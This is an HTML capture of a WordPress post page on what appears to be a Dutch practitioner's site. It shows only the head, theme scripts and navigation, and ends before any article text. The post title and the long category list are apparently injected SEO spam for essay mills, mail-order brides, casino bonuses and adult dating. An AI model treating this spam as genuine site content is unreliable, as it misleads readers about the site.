

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karienvandewouw.nl/2019/10/05/what-the-in-crowd-will-not-tell-you-about-playing/
body_size: 41197
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://karienvandewouw.nl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://karienvandewouw.nl';var et_post_id='680';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>What The In-Crowd Will not Tell You About Playing card games can be an excellent way to unwind | Karien van de Wouw</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Karien van de Wouw &raquo; Feed" href="https://karienvandewouw.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karien van de Wouw &raquo; Comments Feed" href="https://karienvandewouw.nl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/karienvandewouw.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="karienvandewouw v.1.0.0" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karienvandewouw.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://karienvandewouw.nl/wp-content/themes/Divi/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://karienvandewouw.nl/wp-content/themes/Karien%20van%20de%20Wouw/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://karienvandewouw.nl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://karienvandewouw.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karienvandewouw.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://karienvandewouw.nl/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=6.8.3" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"what_the_in_crowd_will_not_tell_you_about_playing"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://karienvandewouw.nl/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.8.3" id="et-core-api-spam-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://karienvandewouw.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karienvandewouw.nl/wp-json/wp/v2/posts/680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karienvandewouw.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://karienvandewouw.nl/2019/10/05/what-the-in-crowd-will-not-tell-you-about-playing/" />
<link rel='shortlink' href='https://karienvandewouw.nl/?p=680' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karienvandewouw.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarienvandewouw.nl%2F2019%2F10%2F05%2Fwhat-the-in-crowd-will-not-tell-you-about-playing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karienvandewouw.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarienvandewouw.nl%2F2019%2F10%2F05%2Fwhat-the-in-crowd-will-not-tell-you-about-playing%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://karienvandewouw.nl/wp-content/et-cache/global/et-divi-customizer-global-17673956805379.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-680 single-format-standard wp-theme-Divi wp-child-theme-KarienvandeWouw et_pb_button_helper_class et_non_fixed_nav et_show_nav et_hide_primary_logo et_hide_fixed_logo et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters1 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://karienvandewouw.nl/">
						<img src="http://new.karienvandewouw.nl/wp-content/uploads/2019/03/2.jpg" alt="Karien van de Wouw" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
													<ul id="top-menu" class="nav">
																	<li ><a href="https://karienvandewouw.nl/">Home</a></li>
								
								<li class="page_item page-item-174"><a href="https://karienvandewouw.nl/actuele-wachttijd/">Actuele Wachttijd</a></li>
<li class="page_item page-item-187"><a href="https://karienvandewouw.nl/avg/">AVG</a></li>
<li class="page_item page-item-183"><a href="https://karienvandewouw.nl/contact/">Contact</a></li>
<li class="page_item page-item-156"><a href="https://karienvandewouw.nl/kosten-en-vergoeding/">Kosten en Vergoeding</a></li>
<li class="page_item page-item-178"><a href="https://karienvandewouw.nl/links/">Links</a></li>
<li class="page_item page-item-148"><a href="https://karienvandewouw.nl/over-mij/">Over Mij</a></li>
<li class="page_item page-item-36"><a href="https://karienvandewouw.nl/voor-wie-en-voor-wie-niet/">Voor wie en voor wie niet</a></li>
<li class="page_item page-item-11"><a href="https://karienvandewouw.nl/">Welkom</a></li>
<li class="page_item page-item-40"><a href="https://karienvandewouw.nl/werkwijze/">Werkwijze</a></li>
									<li class="cat-item cat-item-90"><a href="https://karienvandewouw.nl/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://karienvandewouw.nl/category/adult-dating/">Adult Dating</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://karienvandewouw.nl/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://karienvandewouw.nl/category/arab-bride-15/">arab bride</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://karienvandewouw.nl/category/argumentative-essay-topics-for-middle-school/">Argumentative Essay Topics For Middle School</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://karienvandewouw.nl/category/asian-mail-order-brides/">Asian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://karienvandewouw.nl/category/asian-wives/">Asian Wives</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://karienvandewouw.nl/category/beautiful-filipina-women-121/">beautiful filipina women</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://karienvandewouw.nl/category/beautiful-girls-for-marriage/">Beautiful Girls For Marriage</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://karienvandewouw.nl/category/belarus-girl-15/">belarus girl</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://karienvandewouw.nl/category/best-custom-writing-2/">Best Custom Writing</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://karienvandewouw.nl/category/best-custom-writing-service-2/">Best Custom Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://karienvandewouw.nl/category/best-persuasive-speech-topics-2/">Best Persuasive Speech Topics</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://karienvandewouw.nl/category/biker-dating-84/">biker dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://karienvandewouw.nl/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://karienvandewouw.nl/category/bride-service-2/">Bride Service</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://karienvandewouw.nl/category/brides-for-marriage-review/">Brides For Marriage Review</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://karienvandewouw.nl/category/brides-online/">Brides Online</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://karienvandewouw.nl/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://karienvandewouw.nl/category/cheapest-essay-writing-service-2/">Cheapest Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://karienvandewouw.nl/category/cool-cat-casino-bonus-codes-no-deposit/">cool cat casino bonus codes no deposit</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://karienvandewouw.nl/category/costa-rica-women-15/">costa rica women</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://karienvandewouw.nl/category/cuban-mail-order-brides-11/">cuban mail order brides</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://karienvandewouw.nl/category/cuban-wife-6/">cuban wife</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://karienvandewouw.nl/category/custom-dissertation-writing-services/">custom dissertation writing services</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://karienvandewouw.nl/category/custom-essay-writings/">Custom Essay Writings</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://karienvandewouw.nl/category/dating-sites/">Dating Sites</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://karienvandewouw.nl/category/do-my-homework-2/">Do My Homework</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://karienvandewouw.nl/category/essay-for-you-2/">Essay For You</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://karienvandewouw.nl/category/essay-help-2/">Essay Help</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://karienvandewouw.nl/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://karienvandewouw.nl/category/essaywriter-2/">Essaywriter</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://karienvandewouw.nl/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://karienvandewouw.nl/category/find-brides/">Find Brides</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://karienvandewouw.nl/category/foreign-brides-stories/">Foreign Brides Stories</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://karienvandewouw.nl/category/free-online-website-builder-146/">free online website builder</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://karienvandewouw.nl/category/free-pokies-online-for-fun/">free pokies online for fun</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://karienvandewouw.nl/category/good-topics-for-persuasive-essays-2/">Good Topics For Persuasive Essays</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://karienvandewouw.nl/category/great-persuasive-essay-topics-2/">Great Persuasive Essay Topics</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://karienvandewouw.nl/category/homeworkmarket/">HomeworkMarket</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://karienvandewouw.nl/category/hookup-dating-advice/">Hookup Dating Advice</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://karienvandewouw.nl/category/hot-asian-wife/">Hot Asian Wife</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://karienvandewouw.nl/category/how-to-build-a-website-201/">how to build a website</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://karienvandewouw.nl/category/internet-brides/">Internet Brides</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://karienvandewouw.nl/category/latina-wife-200/">latina wife</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://karienvandewouw.nl/category/mail-order-brides-27/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://karienvandewouw.nl/category/main-2/">Main</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://karienvandewouw.nl/category/male-order-bride-187/">male order bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://karienvandewouw.nl/category/meet-russian-women-2/">Meet Russian Women</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://karienvandewouw.nl/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://karienvandewouw.nl/category/online-dating-advice/">Online Dating Advice</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://karienvandewouw.nl/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://karienvandewouw.nl/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://karienvandewouw.nl/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://karienvandewouw.nl/category/pay-for-essay-2/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://karienvandewouw.nl/category/pay-for-essays-online-2/">Pay For Essays Online</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://karienvandewouw.nl/category/persuasive-topic-ideas/">Persuasive Topic Ideas</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://karienvandewouw.nl/category/pos-dating-141/">pos dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://karienvandewouw.nl/category/russian-brides/">Russian Brides</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://karienvandewouw.nl/category/sex-matures-dating-advice/">Sex Matures Dating Advice</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://karienvandewouw.nl/category/simple-persuasive-speech-topics-2/">Simple Persuasive Speech Topics</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://karienvandewouw.nl/category/system-files/">System Files</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://karienvandewouw.nl/category/top-dating-sites-in-australia-179/">top dating sites in australia</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://karienvandewouw.nl/category/top-resume-writing-services-2/">Top Resume Writing Services</a>
</li>
